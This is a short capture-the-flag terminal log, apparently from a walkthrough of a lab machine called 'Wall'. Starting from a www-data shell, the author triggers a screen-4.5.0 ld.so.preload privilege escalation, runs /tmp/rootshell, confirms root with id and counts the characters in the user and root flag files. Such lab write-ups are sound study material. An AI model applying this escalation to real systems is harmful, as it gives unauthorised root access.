 www-data@Wall:/tmp$ cd /etc
cd /etc
www-data@Wall:/etc$ screen-4.5.0 -ls
screen-4.5.0 -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@Wall:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)
# cat /home/shelby/user.txt | wc -c
cat /home/shelby/user.txt | wc -c
33
# cat /root/root.txt | wc -c
cat /root/root.txt | wc -c
33
#